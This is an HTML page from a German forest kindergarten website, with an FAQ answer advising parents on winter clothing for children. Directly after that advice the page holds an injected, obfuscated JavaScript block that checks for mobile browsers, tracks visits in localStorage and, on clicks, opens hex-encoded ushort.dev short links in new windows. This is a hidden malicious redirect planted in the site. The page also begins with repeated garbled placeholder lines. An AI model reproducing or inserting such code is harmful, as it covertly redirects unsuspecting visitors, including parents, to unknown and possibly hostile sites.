<!-- removed --> https:///&#8220; 
<!-- removed --> &#8222;https:///&#8220;;
<!-- removed --> https:///&#8220; 
<!-- removed --> &#8222;https:///&#8220;;
<!-- removed --> https:///&#8220; 
<!-- removed --> &#8222;https:///&#8220;;
<!-- removed --> https:///&#8220; 
<!-- removed --> &#8222;https:///&#8220;;
<!-- removed --> https:///&#8220; 
<!-- removed --> &#8222;https:///&#8220;;
<!-- removed --> https:///&#8220; 
<!-- removed --> &#8222;https:///&#8220;;
<!-- removed --> https:///&#8220; 
<!-- removed --> &#8222;https:///&#8220;;
<!-- removed --> https:///&#8220; 
<!-- removed --> &#8222;https:///&#8220;;

<p>Gerade im Winter ist es manchmal eine Herausforderung für die Kinder mit den vielen Schichten dick eingepackt den Kindergarten-Alltag zu beschreiten. Da kann die richtige Kleidung vieles erleichtern. Achte darauf, dass die Kleidung <strong>nicht zu eng</strong> sitzt und die <strong>Armbündchen flexibel</strong> genug sind, um die Ärmel hochzuschieben (gibt&#8217;s auch mit Klettverschluss). <strong>Hosen ohne Träger</strong> sind optimal. Wenn Träger vorhanden sind, sollte dies die äußerste Schicht sein, sodass nicht alle Jacken ausgezogen werden müssen. Für spezielle Erfahrungswerte von Marken etc. kannst Du Dich vertrauensvoll an Deine Paten und die anderen Eltern wenden.<br>Aus Sicherheitsgründen sollen keine Loop-Schals getragen werden &#8211; nur solche, die sich im Notfall von selbst öffnen.</p>

function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4c\x67\x65\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x74\x6b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x6f\x58\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x63\x42\x42\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x5a\x59\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x63\x4c\x4c\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x7a\x6e\x72\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x68\x4b\x7a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x79\x52\x75\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x71\x6d\x43\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=&gt;{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=&gt;{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&amp;&amp;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=&gt;{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=&gt;localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=&gt;localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=&gt;localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=&gt;localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=&gt;{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=&gt;{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=&gt;{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&amp;&amp;window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&amp;&amp;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6&gt;=_0xc82d98&amp;&amp;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13&gt;=_0x7378e8&amp;&amp;(_0x1897d7&amp;&amp;window[_0x2737e0(0x1e5)]()&amp;&amp;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</div>
		
			<div class='ewd-ufaq-author-date'>

	Veröffentlicht
	
	an
<span class='ewd-ufaq-date'>
	22. Mai 2022</span>
</div>
		
			
		
			
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href='https://waldkindergarten-alzenau.de/ufaq/worauf-sollte-ich-beim-kleidungskauf-achten/?Display_FAQ=3192'>
		
		Permalink			
	</a>

</div>
		
			
		
			
		
	</div>

</div>
	</div>

	
</div>
		
					</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


<nav class="navigation post-navigation" role="navigation" aria-label="Beiträge">
	<h2 class="screen-reader-text">Beitrags-Navigation</h2>
	<div class="nav-links">
			<div class="nav-next">
			<a href="https://waldkindergarten-alzenau.de/waldfest-2024/" rel="next">weiter <span class="ast-right-arrow">→</span></a>
		</div>
		</div>
</nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="footer-adv footer-adv-layout-4">
	<div class="footer-adv-overlay">
		<div class="ast-container">
			<div class="ast-row">
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-1" >
					<div id="block-5" class="widget widget_block widget_text">
<p></p>
</div><div id="block-9" class="widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-large"><a href="https://www.lbv.de/umweltbildung/fuer-kindertageseinrichtungen/oekokids/"><img decoding="async" width="1024" height="471" src="https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/Logo24_Oekokids--1024x471.jpg?strip=all&lazy=1" alt="" class="wp-image-124178 lazyload" style="object-fit:cover"   data-src="https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/Logo24_Oekokids--1024x471.jpg?strip=all" loading="lazy" data-srcset="https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/Logo24_Oekokids--1024x471.jpg?strip=all 1024w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/Logo24_Oekokids--300x138.jpg?strip=all 300w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/Logo24_Oekokids--768x353.jpg?strip=all 768w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/Logo24_Oekokids-.jpg?strip=all 1181w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/Logo24_Oekokids-.jpg?strip=all&amp;w=236 236w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/Logo24_Oekokids-.jpg?strip=all&amp;w=472 472w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/Logo24_Oekokids-.jpg?strip=all&amp;w=708 708w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/Logo24_Oekokids-.jpg?strip=all&amp;w=944 944w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="471" /><noscript><img decoding="async" width="1024" height="471" src="https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/Logo24_Oekokids--1024x471.jpg?strip=all" alt="" class="wp-image-124178" style="object-fit:cover" srcset="https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/Logo24_Oekokids--1024x471.jpg?strip=all 1024w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/Logo24_Oekokids--300x138.jpg?strip=all 300w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/Logo24_Oekokids--768x353.jpg?strip=all 768w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/Logo24_Oekokids-.jpg?strip=all 1181w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/Logo24_Oekokids-.jpg?strip=all&amp;w=236 236w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/Logo24_Oekokids-.jpg?strip=all&amp;w=472 472w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/Logo24_Oekokids-.jpg?strip=all&amp;w=708 708w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/Logo24_Oekokids-.jpg?strip=all&amp;w=944 944w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a></figure>
</div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-2" >
					<div id="block-7" class="widget widget_block"><div style="text-align:center"><figure class="wp-block-image size-full align-middle text-center"><a href="https://www.stachelnasen-obernburg.de/" target="_blank" rel=" noreferrer noopener"><img decoding="async" src="https://cdn.wakiga-alz.de/wp-content/uploads/2024/11/stachelnasen-obernburg.png?strip=all&lossy=1&ssl=1&lazy=1" alt="" width="200" class="wp-image-124162 lazyload"   data-src="https://cdn.wakiga-alz.de/wp-content/uploads/2024/11/stachelnasen-obernburg.png?strip=all&lossy=1&ssl=1" loading="lazy" data-srcset="https://cdn.wakiga-alz.de/wp-content/uploads/2024/11/stachelnasen-obernburg.png?strip=all 728w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/11/stachelnasen-obernburg-300x276.png?strip=all 300w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/11/stachelnasen-obernburg.png?strip=all&amp;w=145 145w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/11/stachelnasen-obernburg.png?strip=all&amp;w=436 436w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/11/stachelnasen-obernburg.png?strip=all&amp;w=582 582w" data-sizes="auto" data-eio-rwidth="728" data-eio-rheight="670" /><noscript><img decoding="async" src="https://cdn.wakiga-alz.de/wp-content/uploads/2024/11/stachelnasen-obernburg.png?strip=all&amp;lossy=1&amp;ssl=1" alt="" width="200" class="wp-image-124162" srcset="https://cdn.wakiga-alz.de/wp-content/uploads/2024/11/stachelnasen-obernburg.png?strip=all 728w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/11/stachelnasen-obernburg-300x276.png?strip=all 300w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/11/stachelnasen-obernburg.png?strip=all&amp;w=145 145w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/11/stachelnasen-obernburg.png?strip=all&amp;w=436 436w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/11/stachelnasen-obernburg.png?strip=all&amp;w=582 582w" sizes="(max-width: 728px) 100vw, 728px" data-eio="l" /></noscript></a></figure></div></div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-3" >
					<div id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://erdbeer-ranch.de/" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="800" height="282" src="https://cdn.wakiga-alz.de/wp-content/uploads/2024/11/LO_Erdbeer-Ranch-Hofladen.png?strip=all&lossy=1&ssl=1&lazy=1" alt="" class="wp-image-124163 lazyload"   data-src="https://cdn.wakiga-alz.de/wp-content/uploads/2024/11/LO_Erdbeer-Ranch-Hofladen.png?strip=all&lossy=1&ssl=1" loading="lazy" data-srcset="https://cdn.wakiga-alz.de/wp-content/uploads/2024/11/LO_Erdbeer-Ranch-Hofladen.png?strip=all 800w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/11/LO_Erdbeer-Ranch-Hofladen-300x106.png?strip=all 300w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/11/LO_Erdbeer-Ranch-Hofladen-768x271.png?strip=all 768w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/11/LO_Erdbeer-Ranch-Hofladen.png?strip=all&amp;w=160 160w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/11/LO_Erdbeer-Ranch-Hofladen.png?strip=all&amp;w=480 480w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/11/LO_Erdbeer-Ranch-Hofladen.png?strip=all&amp;w=640 640w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="282" /><noscript><img decoding="async" width="800" height="282" src="https://cdn.wakiga-alz.de/wp-content/uploads/2024/11/LO_Erdbeer-Ranch-Hofladen.png?strip=all&amp;lossy=1&amp;ssl=1" alt="" class="wp-image-124163" srcset="https://cdn.wakiga-alz.de/wp-content/uploads/2024/11/LO_Erdbeer-Ranch-Hofladen.png?strip=all 800w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/11/LO_Erdbeer-Ranch-Hofladen-300x106.png?strip=all 300w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/11/LO_Erdbeer-Ranch-Hofladen-768x271.png?strip=all 768w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/11/LO_Erdbeer-Ranch-Hofladen.png?strip=all&amp;w=160 160w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/11/LO_Erdbeer-Ranch-Hofladen.png?strip=all&amp;w=480 480w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/11/LO_Erdbeer-Ranch-Hofladen.png?strip=all&amp;w=640 640w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript></a></figure>
</div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-4" >
					<div id="block-8" class="widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-large is-resized"><a href="https://hahnenkamm-alpakas.de/"><img decoding="async" width="1024" height="1024" src="https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/LogoschwarzHintergrundweiss-1024x1024.png?strip=all&lossy=1&ssl=1&lazy=1" alt="" class="wp-image-124177 lazyload" style="width:auto;height:180px"   data-src="https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/LogoschwarzHintergrundweiss-1024x1024.png?strip=all&lossy=1&ssl=1" loading="lazy" data-srcset="https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/LogoschwarzHintergrundweiss-1024x1024.png?strip=all 1024w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/LogoschwarzHintergrundweiss-300x300.png?strip=all 300w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/LogoschwarzHintergrundweiss-150x150.png?strip=all 150w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/LogoschwarzHintergrundweiss-768x768.png?strip=all 768w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/LogoschwarzHintergrundweiss-1536x1536.png?strip=all 1536w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/LogoschwarzHintergrundweiss-2048x2048.png?strip=all 2048w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/LogoschwarzHintergrundweiss.png?strip=all&amp;w=708 708w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/LogoschwarzHintergrundweiss.png?strip=all&amp;w=1417 1417w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/LogoschwarzHintergrundweiss.png?strip=all&amp;w=2126 2126w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/LogoschwarzHintergrundweiss.png?strip=all&amp;w=2835 2835w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/LogoschwarzHintergrundweiss.png?strip=all 3544w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/LogoschwarzHintergrundweiss.png?strip=all&amp;w=450 450w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="1024" /><noscript><img decoding="async" width="1024" height="1024" src="https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/LogoschwarzHintergrundweiss-1024x1024.png?strip=all&amp;lossy=1&amp;ssl=1" alt="" class="wp-image-124177" style="width:auto;height:180px" srcset="https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/LogoschwarzHintergrundweiss-1024x1024.png?strip=all 1024w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/LogoschwarzHintergrundweiss-300x300.png?strip=all 300w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/LogoschwarzHintergrundweiss-150x150.png?strip=all 150w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/LogoschwarzHintergrundweiss-768x768.png?strip=all 768w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/LogoschwarzHintergrundweiss-1536x1536.png?strip=all 1536w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/LogoschwarzHintergrundweiss-2048x2048.png?strip=all 2048w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/LogoschwarzHintergrundweiss.png?strip=all&amp;w=708 708w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/LogoschwarzHintergrundweiss.png?strip=all&amp;w=1417 1417w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/LogoschwarzHintergrundweiss.png?strip=all&amp;w=2126 2126w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/LogoschwarzHintergrundweiss.png?strip=all&amp;w=2835 2835w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/LogoschwarzHintergrundweiss.png?strip=all 3544w, https://cdn.wakiga-alz.de/wp-content/uploads/2024/12/LogoschwarzHintergrundweiss.png?strip=all&amp;w=450 450w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></a></figure>
</div>				</div>
			</div><!-- .ast-row -->
		</div><!-- .ast-container -->
	</div><!-- .footer-adv-overlay-->
</div><!-- .ast-theme-footer .footer-adv-layout-4 -->

<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						
Copyright © 2026 <span class="ast-footer-site-title">Waldkindergarten Alzenau e.V.</span> 					</div>
				
									<div class="ast-small-footer-section ast-small-footer-section-2" >
						<div class="footer-primary-navigation"><ul id="menu-sekundaer" class="nav-menu"><li id="menu-item-2799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2799"><a target="_blank" href="https://cloud.wakiga-alz.de" class="menu-link">Cloud</a></li>
<li id="menu-item-124221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124221"><a href="https://wakiga.slack.com" class="menu-link">Slack</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3381"><a href="https://cloud.wakiga-alz.de/apps/calendar/p/TBmqgqjZF6m76qtg" class="menu-link">Kalendar</a></li>
<li id="menu-item-2766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a href="https://waldkindergarten-alzenau.de/impressum/" class="menu-link">Impressum</a></li>
<li id="menu-item-2765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2765"><a href="https://waldkindergarten-alzenau.de/haftungsausschluss/" class="menu-link">Haftungsausschluss</a></li>
</ul></div>					</div>
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script type='text/javascript'>
/* <![CDATA[ */
var question_titles = ["Worauf sollte ich beim Kleidungskauf achten?"]
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var ewd_ufaq_php_data = {"faq_accordion":"1","faq_scroll":"1","retrieving_results":"Ergebnisse werden abgerufen","question_titles":["Worauf sollte ich beim Kleidungskauf achten?"],"display_faq":"0","nonce":"2e5cc9212e"}
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-wakiga/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://cdn.wakiga-alz.de/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.12.1" id="astra-theme-js-js" defer></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"cdn.wakiga-alz.de","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://cdn.wakiga-alz.de/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://cdn.wakiga-alz.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js" defer></script>
<script src="https://cdn.wakiga-alz.de/wp-content/plugins/mail-crypter/dist/js/email-protect.js?ver=4.0.3" id="email-protect-js" defer></script>
<script src="https://cdn.wakiga-alz.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script src="https://cdn.wakiga-alz.de/wp-content/plugins/ultimate-faqs/assets/js/ewd-ufaq.js?ver=2.4.5" id="ewd-ufaq-js-js" defer></script>
<script src="https://cdn.wakiga-alz.de/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js" defer></script>
<script src="https://cdn.wakiga-alz.de/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js" defer></script>
